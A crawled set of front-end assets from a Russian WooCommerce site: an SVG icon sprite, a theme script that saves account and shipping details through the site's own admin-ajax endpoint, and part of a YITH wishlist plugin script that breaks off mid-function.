01.25.3h-8.259c-.629 0-1.14-.513-1.14-1.142V5.302a1.007 1.007 0 10-2.014 0v5.37a3.158 3.158 0 003.154 3.153h8.658v43.02c0 .63-.512 1.142-1.14 1.142z"/><path d="M26.776 31.007h13.96a1.007 1.007 0 100-2.014h-13.96a1.007 1.007 0 100 2.014zm19.329 2.283H26.776a1.007 1.007 0 100 2.013h19.33a1.007 1.007 0 000-2.014zM26.776 17.047h9.665a1.007 1.007 0 100-2.014h-9.665a1.007 1.007 0 100 2.014zm19.329 2.283H26.776a1.007 1.007 0 100 2.013h19.33a1.007 1.007 0 100-2.014zM21.41 40.806h-6.443c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.147.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.933 2.08-2.08v-6.443c0-1.147-.933-2.08-2.08-2.08zm.067 8.523c0 .037-.03.067-.067.067h-6.443a.067.067 0 01-.067-.067v-6.443c0-.037.03-.067.067-.067h6.443c.037 0 .067.03.067.067v6.443zm5.299-4.362h10.738a1.007 1.007 0 100-2.014H26.776a1.007 1.007 0 100 2.014zm15.034 2.281H26.776a1.007 1.007 0 100 2.014H41.81a1.007 1.007 0 100-2.014zM22.846 14.254l-3.583 3.584-1.436-1.436a1.007 1.007 0 10-1.424 1.424l2.148 2.148a1.004 1.004 0 001.424 0l1.502-1.503v2.938c0 .037-.03.068-.067.068h-6.443a.067.067 0 01-.067-.068v-6.443c0-.036.03-.067.067-.067h4.295a1.007 1.007 0 100-2.013h-4.295c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.148.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.933 2.08-2.08v-4.952l.78-.779a1.007 1.007 0 10-1.424-1.424zm0 13.961l-3.583 3.583-1.436-1.436a1.007 1.007 0 00-1.424 1.424l2.148 2.148a1.004 1.004 0 001.424 0l1.502-1.503v2.938c0 .037-.03.068-.067.068h-6.443a.067.067 0 01-.067-.068v-6.443c0-.036.03-.067.067-.067h4.295a1.007 1.007 0 100-2.013h-4.295c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.148.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.932 2.08-2.08v-4.952l.78-.779a1.007 1.007 0 10-1.424-1.424z"/></symbol><symbol viewBox="0 0 47 28.58" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="tableArrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M40.66 28.58L23.5 12.74 6.34 28.58 0 21.69 23.5 0 47 21.69z"/></symbol><symbol viewBox="0 0 30 26" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M26.761 6.864c1.17-.902 2.155-2.028 2.957-3.325v-.001c-1.07.509-2.21.847-3.4 1.011 1.224-.793 2.158-2.039 2.597-3.54-1.14.738-2.4 1.259-3.741 1.55C24.09 1.308 22.548.533 20.864.533c-3.266 0-5.895 2.88-5.895 6.408 0 .508.04.996.136 1.46-4.904-.26-9.244-2.812-12.16-6.701a6.89 6.89 0 00-.808 3.238c0 2.22 1.051 4.185 2.62 5.325-.948-.02-1.877-.32-2.665-.79v.07c0 3.114 2.045 5.7 4.727 6.297a5.43 5.43 0 01-1.547.21c-.377 0-.759-.023-1.116-.109.764 2.537 2.934 4.403 5.512 4.464-2.007 1.704-4.556 2.732-7.315 2.732-.484 0-.948-.024-1.412-.088 2.614 1.83 5.71 2.876 9.05 2.876 10.412 0 17.197-9.433 16.77-19.06z"/></symbol><symbol viewBox="0 0 19 12" id="views" xmlns="http://www.w3.org/2000/svg"><path d="M18.42 5.152a11.14 11.14 0 00-3.785-3.098A10.917 10.917 0 009.572.899c-1.68.02-3.29.408-4.785 1.155a11.14 11.14 0 00-3.784 3.098 1.376 1.376 0 000 1.695 11.141 11.141 0 003.784 3.098A10.92 10.92 0 009.85 11.1a10.92 10.92 0 004.785-1.155 11.14 11.14 0 003.784-3.098c.39-.499.39-1.196 0-1.695zM5.113 9.29A10.405 10.405 0 011.58 6.397a.645.645 0 010-.794 10.327 10.327 0 014.723-3.397A5.09 5.09 0 004.61 6a5.09 5.09 0 001.695 3.794 10.37 10.37 0 01-1.19-.504zm4.597 1.08C7.3 10.37 5.34 8.41 5.34 6S7.3 1.63 9.71 1.63 14.08 3.59 14.08 6s-1.96 4.37-4.37 4.37zm8.13-3.973a10.405 10.405 0 01-3.533 2.893c-.388.194-.785.361-1.188.503A5.09 5.09 0 0014.813 6a5.09 5.09 0 00-1.695-3.795 10.327 10.327 0 014.724 3.398.645.645 0 010 .794z"/><path d="M9.71 4.129c-1.031 0-1.87.839-1.87 1.87 0 1.031.839 1.87 1.87 1.87 1.031 0 1.87-.839 1.87-1.87 0-1.031-.839-1.87-1.87-1.87zm0 3.008a1.14 1.14 0 111.138-1.138A1.14 1.14 0 019.71 7.137z"/></symbol><symbol viewBox="0 0 32 10" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M12.813.166l-1.626 9.689h2.6L15.416.166h-2.602zM9.006.177L6.458 6.784l-.271-.997C5.684 4.585 4.258 2.858 2.584 1.77l2.329 8.08 2.752-.005 4.096-9.67-2.755.002z"/><path d="M5.2.87C5.047.28 4.61.106 4.065.085H.033L0 .276c3.138.773 5.215 2.635 6.076 4.874L5.2.87zm15.487 1.154a4.74 4.74 0 011.947.37l.234.113.352-2.1A6.625 6.625 0 0020.89 0c-2.57 0-4.382 1.314-4.396 3.197-.016 1.392 1.29 2.169 2.278 2.633 1.014.475 1.354.777 1.349 1.202-.008.648-.808.946-1.555.946-1.042 0-1.595-.146-2.45-.508l-.335-.155-.366 2.169c.61.27 1.732.504 2.898.516 2.735 0 4.511-1.298 4.53-3.31.011-1.102-.682-1.942-2.186-2.63-.91-.45-1.466-.75-1.46-1.203 0-.403.472-.833 1.49-.833zM29.895.177h-2.01c-.623 0-1.088.173-1.362.804l-3.862 8.88h2.731s.446-1.195.547-1.456l3.33.004c.079.338.318 1.451.318 1.451H32L29.895.177zm-3.207 6.245a2268.8 2268.8 0 001.036-2.708c-.014.027.212-.56.346-.925l.176.835.602 2.798h-2.16z"/></symbol><symbol viewBox="0 0 32 19" id="vk" xmlns="http://www.w3.org/2000/svg"><path d="M31.719 16.438c-.085-.141-.608-1.278-3.125-3.614-2.635-2.446-2.28-2.049.893-6.279 1.933-2.576 2.706-4.149 2.464-4.821-.23-.641-1.652-.472-1.652-.472l-4.727.027s-.35-.047-.612.109c-.253.153-.417.507-.417.507s-.749 1.994-1.748 3.689c-2.106 3.577-2.95 3.765-3.294 3.543-.8-.517-.6-2.08-.6-3.19 0-3.466.526-4.911-1.024-5.285-.515-.124-.892-.206-2.208-.22-1.687-.018-3.117.006-3.925.401-.539.263-.954.851-.7.885.313.041 1.02.19 1.396.702.486.659.468 2.141.468 2.141s.28 4.08-.65 4.588c-.64.348-1.515-.362-3.393-3.608-.961-1.662-1.689-3.5-1.689-3.5s-.14-.343-.39-.526c-.302-.222-.727-.293-.727-.293l-4.495.028s-.674.02-.922.313c-.22.261-.018.8-.018.8s3.52 8.233 7.504 12.384c3.655 3.805 7.804 3.555 7.804 3.555h1.88s.569-.062.858-.375c.267-.287.257-.826.257-.826s-.037-2.523 1.135-2.894c1.154-.366 2.637 2.438 4.208 3.517 1.188.816 2.09.637 2.09.637l4.203-.059s2.198-.135 1.156-1.864z"/></symbol><symbol viewBox="0 0 6 40" id="wait" xmlns="http://www.w3.org/2000/svg"><path d="M.882 25.29L.5 0h5l-.382 25.29H.882zM.652 40v-5.96h4.695V40H.653z"/></symbol><symbol viewBox="0 0 31 25" id="wifi" xmlns="http://www.w3.org/2000/svg"><path d="M15.44 25c1.103 0 1.998-.877 1.998-1.96 0-1.082-.895-1.96-1.998-1.96-1.104 0-1.999.878-1.999 1.96 0 1.083.895 1.96 1.998 1.96zM30.675 6.494C26.695 2.306 21.306 0 15.5 0 9.694 0 4.305 2.306.325 6.494a1.172 1.172 0 00.06 1.679c.49.447 1.256.42 1.712-.06 3.516-3.7 8.276-5.738 13.403-5.738 5.127 0 9.887 2.038 13.403 5.739a1.224 1.224 0 001.712.058 1.171 1.171 0 00.06-1.678z"/><path d="M26.229 11.399c-2.942-2.907-6.752-4.508-10.73-4.508-3.977 0-7.787 1.601-10.728 4.508a1.171 1.171 0 00.007 1.68 1.227 1.227 0 001.712-.007c2.483-2.454 5.683-3.805 9.01-3.806 3.326 0 6.526 1.352 9.01 3.806.236.234.547.351.859.351.308 0 .617-.115.853-.345a1.172 1.172 0 00.006-1.68zm-4.847 4.919c-1.575-1.531-3.834-2.482-5.893-2.482H15.4c-2.06 0-4.319.951-5.894 2.482a1.172 1.172 0 00-.008 1.68c.237.234.548.351.86.351.308 0 .616-.114.852-.344 1.122-1.09 2.766-1.794 4.19-1.794h.088c1.424 0 3.068.705 4.19 1.794a1.228 1.228 0 001.712-.008 1.172 1.172 0 00-.008-1.68z"/></symbol><symbol viewBox="0 0 10 20" id="yandex" xmlns="http://www.w3.org/2000/svg"><path d="M9.118 0H6.331C3.508 0 .66 2.126.66 6.875c0 2.46 1.022 4.376 2.897 5.466L.125 18.673c-.163.3-.167.638-.011.907.152.263.43.42.742.42h1.735c.395 0 .702-.194.85-.535l3.216-6.415h.235v6.15c0 .434.359.8.783.8h1.516c.477 0 .809-.339.809-.824V.876C10 .36 9.637 0 9.118 0zM6.892 10.2h-.414c-1.606 0-2.564-1.336-2.564-3.575 0-2.783 1.21-3.775 2.344-3.775h.634v7.35z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/bd/account.js
body_size: 555
content:
$('.accountFormEditShippingSubmit').click(function(){
	var tf=$('#accountFormEditShipping');
	let spin = 'reload';
	$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=saveProfileShipping",
		data:{
			country:tf.find('#shipping_country').val(),
			addr:tf.find('#shipping_address_1').val(),
			addrAdv:tf.find('#shipping_address_2').val(),
			city:tf.find('#shipping_city').val(),
			state:tf.find('#shipping_state').val(),
			zip:tf.find('#shipping_postcode').val()
		},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			window.location.href='/my-account/edit-address/shipping';
			return false;
		}
		});
		return false;
});

$('.saveProfile').removeAttr('disabled');
$('.saveProfile').on('click',function(e){
	var tf=$('#profileGeneralForm');
	let personTypeValue='';
	let personType=tf.find('#personType');
	if (personType.is(":checked"))
		personTypeValue=personType.val();
	let spin = 'reload';
	$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=saveProfile",
		data:{
			fName:tf.find('#account_first_name').val(),
			lName:tf.find('#account_last_name').val(),
			displayName:tf.find('#account_display_name').val(),
			email:tf.find('#account_email').val(),
			phone:tf.find('#billing_phone').val(),
			company:tf.find('#billingCompany').val(),
			inn:tf.find('#inn').val(),
			bik:tf.find('#bik').val(),
			rs:tf.find('#rs').val(),
			pswCurrent:tf.find('#password_current').val(),
			pswNew:tf.find('#password_new').val(),
			pswRepeat:tf.find('#password_newr').val(),
			personType:personTypeValue,
			token:tf.find('#save-account-details-nonce').val()
		},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			window.location.href='/my-account/edit-account';
			return false;
		}
		});
		return false;
});

$(document).ready(function () {
	var url=window.location.pathname;
	var result = url.split('/');

	if(result[1]=='my-account'){
		$('div.account__wrap .woocommerce').addClass('account__row flex flex_justify ').removeClass('woocommerce');
		$('div.woocommerce-notices-wrapper').remove();
	}
})

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js
body_size: 8688
content:
jQuery(function($) {
	
	// Яков тут был
    $(document).on('yith_wcwl_init', function() {
        var t = $(this)
          , cart_redirect_after_add = (typeof (wc_add_to_cart_params) !== 'undefined' && wc_add_to_cart_params !== null) ? wc_add_to_cart_params.cart_redirect_after_add : '';
        t.on('click', '.add_to_wishlist', function(ev) {
            var t = $(this)
              , product_id = t.attr('data-product-id')
              , el_wrap = $('.add-to-wishlist-' + product_id)
              , filtered_data = null
              , data = {
                action: yith_wcwl_l10n.actions.add_to_wishlist_action,
                nonce: yith_wcwl_l10n.nonce.add_to_wishlist_nonce,
                context: 'frontend',
                add_to_wishlist: product_id,
                product_type: t.data('product-type'),
                wishlist_id: t.data('wishlist-id'),
                fragments: retrieve_fragments(product_id)
            };
            if (filtered_data = $(document).triggerHandler('yith_wcwl_add_to_wishlist_data', [t, data])) {
                data = filtered_data;
            }
            ev.preventDefault();
            jQuery(document.body).trigger('adding_to_wishlist');
            if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.modal_enable) {
                var wishlist_popup_container = t.parents('.yith-wcwl-popup-footer').prev('.yith-wcwl-popup-content')
                  , wishlist_popup_select = wishlist_popup_container.find('.wishlist-select')
                  , wishlist_popup_name = wishlist_popup_container.find('.wishlist-name')
                  , wishlist_popup_visibility = wishlist_popup_container.find('.wishlist-visibility').filter(':checked');
                data.wishlist_id = wishlist_popup_select.is(':visible') ? wishlist_popup_select.val() : 'new';
                data.wishlist_name = wishlist_popup_name.val();
                data.wishlist_visibility = wishlist_popup_visibility.val();
                if ('new' === data.wishlist_id && !data.wishlist_name) {
                    wishlist_popup_name.closest('p').addClass('woocommerce-invalid');
                    return false;
                } else {
                    wishlist_popup_name.closest('p').removeClass('woocommerce-invalid');
                }
            }
            if (!is_cookie_enabled()) {
                window.alert(yith_wcwl_l10n.labels.cookie_disabled);
                return;
            }
            $.ajax({
                type: 'POST',
                url: yith_wcwl_l10n.ajax_url,
                data: data,
                dataType: 'json',
                beforeSend: function() {
                    block(t);
                },
                complete: function() {
                    unblock(t);
                },
                success: function(response) {
                    var response_result = response.result
                      , response_message = response.message;
                    if (yith_wcwl_l10n.multi_wishlist) {
                        close_pretty_photo(response_message, response_result);
                        if (typeof (response.user_wishlists) !== 'undefined') {
                            update_wishlists(response.user_wishlists);
                        }
                    } else {
                        print_message(response_message);
                    }
                    if (response_result === 'true' || response_result === 'exists') {
                        if (typeof response.fragments !== 'undefined') {
                            replace_fragments(response.fragments);
                        }
                        if (!yith_wcwl_l10n.multi_wishlist || yith_wcwl_l10n.hide_add_button) {
                            el_wrap.find('.yith-wcwl-add-button').remove();
                        }
                        el_wrap.addClass('exists');
                    }
                    init_handling_after_ajax();
                    $('body').trigger('added_to_wishlist', [t, el_wrap]);
                }
            });
            return false;
        });
        t.on('click', '.wishlist_table .remove_from_wishlist', function(ev) {
            var t = $(this);
            ev.preventDefault();
            remove_item_from_wishlist(t);
            return false;
        });
        t.on('adding_to_cart', 'body', function(ev, button, data) {
            if (typeof button !== 'undefined' && typeof data !== 'undefined' && button.closest('.wishlist_table').length) {
                data.remove_from_wishlist_after_add_to_cart = button.closest('[data-row-id]').data('row-id');
                data.wishlist_id = button.closest('.wishlist_table').data('id');
                typeof wc_add_to_cart_params !== 'undefined' && (wc_add_to_cart_params.cart_redirect_after_add = yith_wcwl_l10n.redirect_to_cart);
                typeof yith_wccl_general !== 'undefined' && (yith_wccl_general.cart_redirect = isTrue(yith_wcwl_l10n.redirect_to_cart));
            }
        });
        t.on('added_to_cart', 'body', function(ev, fragments, carthash, button) {
            if (typeof button !== 'undefined' && button.closest('.wishlist_table').length) {
                typeof wc_add_to_cart_params !== 'undefined' && (wc_add_to_cart_params.cart_redirect_after_add = cart_redirect_after_add);
                typeof yith_wccl_general !== 'undefined' && (yith_wccl_general.cart_redirect = isTrue(cart_redirect_after_add));
                var tr = button.closest('[data-row-id]')
                  , table = tr.closest('.wishlist-fragment')
                  , options = table.data('fragment-options');
                button.removeClass('added');
                tr.find('.added_to_cart').remove();
                if (yith_wcwl_l10n.remove_from_wishlist_after_add_to_cart && options.is_user_owner) {
                    tr.remove();
                }
            }
        });
        t.on('added_to_cart', 'body', function() {
            var messages = $('.woocommerce-message');
            if (messages.length === 0) {
                $('#yith-wcwl-form').prepend(yith_wcwl_l10n.labels.added_to_cart_message);
            } else {
                messages.fadeOut(300, function() {
                    $(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn();
                });
            }
        });
        t.on('cart_page_refreshed', 'body', init_handling_after_ajax);
        t.on('click', '.show-title-form', show_title_form);
        t.on('click', '.wishlist-title-with-form h2', show_title_form);
        t.on('click', '.remove_from_all_wishlists', function(ev) {
            var t = $(this)
              , prod_id = t.attr('data-product-id')
              , wishlist_id = t.data('wishlist-id')
              , content = t.closest('.content')
              , data = {
                action: yith_wcwl_l10n.actions.remove_from_all_wishlists,
                nonce: yith_wcwl_l10n.nonce.remove_from_all_wishlists_nonce,
                context: 'frontend',
                prod_id: prod_id,
                wishlist_id: wishlist_id,
                fragments: retrieve_fragments(prod_id)
            };
            ev.preventDefault();
            $.ajax({
                beforeSend: function() {
                    block(content);
                },
                complete: function() {
                    unblock(content);
                },
                data: data,
                dataType: 'json',
                method: 'post',
                success: function(data) {
                    if (typeof data.fragments !== 'undefined') {
                        replace_fragments(data.fragments);
                    }
                    init_handling_after_ajax();
                },
                url: yith_wcwl_l10n.ajax_url
            });
        });
        t.on('click', '.hide-title-form', hide_title_form);
        t.on('click', '.save-title-form', submit_title_form);
        t.on('change', '.wishlist_manage_table .wishlist-visibility', save_privacy);
        t.on('change', '.change-wishlist', function() {
            var t = $(this)
              , table = t.parents('.cart.wishlist_table')
              , wishlist_token = table.data('token')
              , item_id = t.parents('[data-row-id]').data('row-id')
              , to_token = t.val();
            call_ajax_move_item_to_another_wishlist({
                wishlist_token: wishlist_token,
                destination_wishlist_token: to_token,
                item_id: item_id,
                fragments: retrieve_fragments()
            }, function() {
                block(table);
            }, function(data) {
                if (typeof data.fragments !== 'undefined') {
                    replace_fragments(data.fragments);
                }
                unblock(table);
            });
        });
        t.on('click', '.yith-wcwl-popup-footer .move_to_wishlist', function() {
            var t = $(this)
              , product_id = t.attr('data-product-id')
              , wishlist_token = t.data('origin-wishlist-id')
              , form = t.closest('form')
              , to_token = form.find('.wishlist-select').val()
              , wishlist_name_field = form.find('.wishlist-name')
              , wishlist_name = wishlist_name_field.val()
              , wishlist_visibility = form.find('.wishlist-visibility').filter(':checked').val();
            if ('new' === to_token && !wishlist_name) {
                wishlist_name_field.closest('p').addClass('woocommerce-invalid');
                return false;
            } else {
                wishlist_name_field.closest('p').removeClass('woocommerce-invalid');
            }
            call_ajax_move_item_to_another_wishlist({
                wishlist_token: wishlist_token,
                destination_wishlist_token: to_token,
                item_id: product_id,
                wishlist_name: wishlist_name,
                wishlist_visibility: wishlist_visibility,
                fragments: retrieve_fragments(product_id)
            }, function() {
                block(t);
            }, function(response) {
                var response_message = response.message;
                if (yith_wcwl_l10n.multi_wishlist) {
                    close_pretty_photo(response_message);
                    if (typeof (response.user_wishlists) !== 'undefined') {
                        update_wishlists(response.user_wishlists);
                    }
                } else {
                    print_message(response_message);
                }
                if (typeof response.fragments !== 'undefined') {
                    replace_fragments(response.fragments);
                }
                init_handling_after_ajax();
                unblock(t);
            });
        });
        t.on('click', '.delete_item', function() {
            var t = $(this)
              , product_id = t.attr('data-product-id')
              , item_id = t.data('item-id')
              , el_wrap = $('.add-to-wishlist-' + product_id)
              , data = {
                action: yith_wcwl_l10n.actions.delete_item_action,
                nonce: yith_wcwl_l10n.nonce.delete_item_nonce,
                context: 'frontend',
                item_id: item_id,
                fragments: retrieve_fragments(product_id)
            };
            $.ajax({
                url: yith_wcwl_l10n.ajax_url,
                data: data,
                dataType: 'json',
                beforeSend: function() {
                    block(t);
                },
                complete: function() {
                    unblock(t);
                },
                method: 'post',
                success: function(response) {
                    var fragments = response.fragments
                      , response_message = response.message;
                    if (yith_wcwl_l10n.multi_wishlist) {
                        close_pretty_photo(response_message);
                    }
                    if (!t.closest('.yith-wcwl-remove-button').length) {
                        print_message(response_message);
                    }
                    if (typeof fragments !== 'undefined') {
                        replace_fragments(fragments);
                    }
                    init_handling_after_ajax();
                    $('body').trigger('removed_from_wishlist', [t, el_wrap]);
                }
            });
            return false;
        });
        t.on('change', '.yith-wcwl-popup-content .wishlist-select', function() {
            var t = $(this);
            if (t.val() === 'new') {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').show();
            } else {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').hide();
            }
        });
        t.on('change', '#bulk_add_to_cart', function() {
            var t = $(this)
              , checkboxes = t.closest('.wishlist_table').find('[data-row-id]').find('input[type="checkbox"]:not(:disabled)');
            if (t.is(':checked')) {
                checkboxes.prop('checked', 'checked').change();
            } else {
                checkboxes.prop('checked', false).change();
            }
        });
        t.on('submit', '.wishlist-ask-an-estimate-popup', function() {
            var t = $(this)
              , form = t.closest('form')
              , pp_content = t.closest('.pp_content')
              , data = form.serializeArray().reduce((data,field)=>{
                data[field.name] = field.value;
                return data;
            }
            , {});
            data.action = yith_wcwl_l10n.actions.ask_an_estimate;
            data.nonce = yith_wcwl_l10n.nonce.ask_an_estimate_nonce;
            data.context = 'frontend';
            $.ajax({
                beforeSend: function() {
                    block(form);
                },
                complete: function() {
                    unblock(form);
                },
                data: data,
                dataType: 'json',
                method: 'post',
                success: function(data) {
                    if (typeof data.result !== 'undefined' && data.result) {
                        var template = data.template;
                        if (typeof template !== 'undefined') {
                            form.replaceWith(template);
                            pp_content.css('height', 'auto');
                            setTimeout(close_pretty_photo, yith_wcwl_l10n.time_to_close_prettyphoto);
                        }
                    } else if (typeof data.message !== 'undefined') {
                        form.find('.woocommerce-error').remove();
                        form.find('.popup-description').after($('<div>', {
                            'text': data.message,
                            'class': 'woocommerce-error'
                        }));
                    }
                },
                url: yith_wcwl_l10n.ajax_url
            });
            return false;
        });
        t.on('click', '.yith-wfbt-add-wishlist', function(e) {
            e.preventDefault();
            var t = $(this)
              , form = $('#yith-wcwl-form');
            $('html, body').animate({
                scrollTop: (form.offset().top)
            }, 500);
            reload_wishlist_and_adding_elem(t, form);
        });
        t.on('submit', '.yith-wcwl-popup-form', function() {
            return false;
        });
        t.on('yith_infs_added_elem', function() {
            init_wishlist_pretty_photo();
        });
        t.on('found_variation', function(ev, variation) {
            var t = $(ev.target)
              , product_id = t.data('product_id')
              , variation_id = variation.variation_id
              , target1 = $('.yith-wcwl-add-to-wishlist').find('[data-product-id="' + product_id + '"]')
              , target2 = $('.yith-wcwl-add-to-wishlist').find('[data-original-product-id="' + product_id + '"]')
              , targets = target1.add(target2)
              , fragments = targets.closest('.wishlist-fragment').filter(':visible');
            if (!product_id || !variation_id || !targets.length) {
                return;
            }
            targets.each(function() {
                var t = $(this), container = t.closest('.yith-wcwl-add-to-wishlist'), options;
                t.attr('data-original-product-id', product_id);
                t.attr('data-product-id', variation_id);
                if (container.length) {
                    options = container.data('fragment-options');
                    if (typeof options !== 'undefined') {
                        options.product_id = variation_id;
                        container.data('fragment-options', options);
                    }
                    container.removeClass(function(i, classes) {
                        return classes.match(/add-to-wishlist-\S+/g).join(' ');
                    }).addClass('add-to-wishlist-' + variation_id).attr('data-fragment-ref', variation_id);
                }
            });
            if (!yith_wcwl_l10n.reload_on_found_variation) {
                return;
            }
            block(fragments);
            load_fragments({
                fragments: fragments,
                firstLoad: false
            });
        });
        t.on('reset_data', function(ev) {
            var t = $(ev.target)
              , product_id = t.data('product_id')
              , targets = $('[data-original-product-id="' + product_id + '"]')
              , fragments = targets.closest('.wishlist-fragment').filter(':visible');
            if (!product_id || !targets.length) {
                return;
            }
            targets.each(function() {
                var t = $(this), container = t.closest('.yith-wcwl-add-to-wishlist'), variation_id = t.attr('data-product-id'), options;
                t.attr('data-product-id', product_id);
                t.attr('data-original-product-id', '');
                if (container.length) {
                    options = container.data('fragment-options');
                    if (typeof options !== 'undefined') {
                        options.product_id = product_id;
                        container.data('fragment-options', options);
                    }
                    container.removeClass('add-to-wishlist-' + variation_id).addClass('add-to-wishlist-' + product_id).attr('data-fragment-ref', product_id);
                }
            });
            if (!yith_wcwl_l10n.reload_on_found_variation) {
                return;
            }
            block(fragments);
            load_fragments({
                fragments: fragments,
                firstLoad: false
            });
        });
        t.on('yith_wcwl_reload_fragments', load_fragments);
        t.on('yith_infs_added_elem', function(ev, elem) {
            load_fragments({
                container: elem,
                firstLoad: false
            });
        });
        t.on('yith_wcwl_fragments_loaded', function(ev, original, update, firstLoad) {
            if (!firstLoad) {
                return;
            }
            $('.variations_form').find('.variations select').last().change();
        });
        t.on('click', '.yith-wcwl-popup-feedback .close-popup', function(ev) {
            ev.preventDefault();
            close_pretty_photo();
        });
        init_wishlist_popup();
        init_wishlist_tooltip();
        init_wishlist_dropdown();
        init_wishlist_drag_n_drop();
        init_quantity();
        init_wishlist_details_popup();
        init_wishlist_popup_tabs();
        init_select_box();
        init_checkbox_handling();
        init_wishlist_pretty_photo();
        init_add_to_cart_icon();
        init_wishlist_responsive();
        init_copy_wishlist_link();
        if (yith_wcwl_l10n.enable_ajax_loading) {
            load_fragments();
        }
    }).trigger('yith_wcwl_init');
    $('form#yith-wcwl-form .wishlist_table .product-quantity input').on('keypress', function(e) {
        if (e.keyCode == '13') {
            e.preventDefault();
            return false;
        }
    });
    function init_select_box() {
        if (typeof $.fn.selectBox !== 'undefined') {
            $('select.selectBox').filter(':visible').not('.enhanced').selectBox().addClass('enhanced');
        }
    }
    function init_wishlist_pretty_photo() {
        if (typeof $.prettyPhoto === 'undefined') {
            return;
        }
        var ppParams = {
            hook: 'data-rel',
            social_tools: false,
            theme: 'pp_woocommerce',
            horizontal_padding: 20,
            opacity: 0.8,
            deeplinking: false,
            overlay_gallery: false,
            keyboard_shortcuts: false,
            default_width: 500,
            changepicturecallback: function() {
                init_select_box();
                $('.wishlist-select').filter(':visible').change();
                $(document).trigger('yith_wcwl_popup_opened', [this]);
            },
            markup: '<div class="pp_pic_holder">' + '<div class="ppt">&nbsp;</div>' + '<div class="pp_top">' + '<div class="pp_left"></div>' + '<div class="pp_middle"></div>' + '<div class="pp_right"></div>' + '</div>' + '<div class="pp_content_container">' + '<div class="pp_left">' + '<div class="pp_right">' + '<div class="pp_content">' + '<div class="pp_loaderIcon"></div>' + '<div class="pp_fade">' + '<a href="#" class="pp_expand" title="Expand the image">Expand</a>' + '<div class="pp_hoverContainer">' + '<a class="pp_next" href="#">next</a>' + '<a class="pp_previous" href="#">previous</a>' + '</div>' + '<div id="pp_full_res"></div>' + '<div class="pp_details">' + '<a class="pp_close" href="#">Close</a>' + '</div>' + '</div>' + '</div>' + '</div>' + '</div>' + '</div>' + '<div class="pp_bottom">' + '<div class="pp_left"></div>' + '<div class="pp_middle"></div>' + '<div class="pp_right"></div>' + '</div>' + '</div>' + '<div class="pp_overlay yith-wcwl-overlay"></div>'
        };
        $('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').add('a[data-rel="prettyPhoto[create_wishlist]"]').off('click').prettyPhoto(ppParams);
        $('a[data-rel="prettyPhoto[move_to_another_wishlist]"]').on('click', function() {
            var t = $(this)
              , popup = $('#move_to_another_wishlist')
              , form = popup.find('form')
              , row_id = form.find('.row-id')
              , id = t.closest('[data-row-id]').data('row-id');
            if (row_id.length) {
                row_id.remove();
            }
            form.append('<input type="hidden" name="row_id" class="row-id" value="' + id + '"/>');
        }).prettyPhoto(ppParams);
        var callback = function(node, op) {
            if (typeof node.classList !== 'undefined' && node.classList.contains('yith-wcwl-overlay')) {
                var method = 'remove' === op ? 'removeClass' : 'addClass';
                $('body')[method]('yith-wcwl-with-pretty-photo');
            }
        }
          , callbackAdd = function(node) {
            callback(node, 'add');
        }
          , callbackRemove = function(node) {
            callback(node, 'remove');
        }
          , observer = new MutationObserver(function(mutationsList) {
            for (var i in mutationsList) {
                var mutation = mutationsList[i];
                if (mutation.type === 'childList') {
                    typeof mutation.addedNodes !== 'undefined' && typeof mutation.addedNodes.forEach === 'function' && mutation.addedNodes.forEach(callbackAdd);
                    typeof mutation.removedNodes !== 'undefined' && typeof mutation.addedNodes.forEach === 'function' && mutation.removedNodes.forEach(callbackRemove);
                }
            }
        }
        );
        observer.observe(document.body, {
            childList: true
        });
    }
    function init_checkbox_handling() {
        var checkboxes = $('.wishlist_table').find('.product-checkbox input[type="checkbox"]');
        checkboxes.off('change').on('change', function() {
            var t = $(this)
              , p = t.parent();
            p.removeClass('checked').removeClass('unchecked').addClass(t.is(':checked') ? 'checked' : 'unchecked');
        }).trigger('change');
    }
    function init_add_to_cart_icon() {
        $('.add_to_cart').filter('[data-icon]').not('.icon-added').each(function() {
            var t = $(this), data = t.data('icon'), icon;
            if (data.match(/[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&//=]*)?/gi)) {
                icon = $('<img/>', {
                    'src': data
                });
            } else {
                icon = $('<i/>', {
                    'class': 'fa ' + data
                });
            }
            t.prepend(icon).addClass('icon-added');
        });
    }
    function init_handling_after_ajax() {
        init_select_box();
        init_wishlist_pretty_photo();
        init_checkbox_handling();
        init_add_to_cart_icon();
        init_wishlist_dropdown();
        init_wishlist_tooltip();
        init_wishlist_details_popup();
        init_wishlist_drag_n_drop();
        init_quantity();
        init_copy_wishlist_link();
        $(document).trigger('yith_wcwl_init_after_ajax');
    }
    function init_wishlist_tooltip() {
        if (!yith_wcwl_l10n.enable_tooltip) {
            return;
        }
        $('.yith-wcwl-add-to-wishlist').find('[data-title]').each(function() {
            var t = $(this);
            if (t.hasClass('tooltip-added')) {
                return;
            }
